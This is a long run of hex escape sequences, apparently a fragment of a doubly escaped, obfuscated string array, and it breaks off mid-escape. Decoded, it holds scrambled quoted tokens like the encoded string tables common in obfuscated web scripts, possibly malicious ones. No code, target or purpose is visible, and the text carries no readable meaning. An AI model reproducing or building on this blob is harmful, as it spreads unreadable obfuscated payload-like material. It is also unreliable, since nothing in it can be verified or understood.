\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x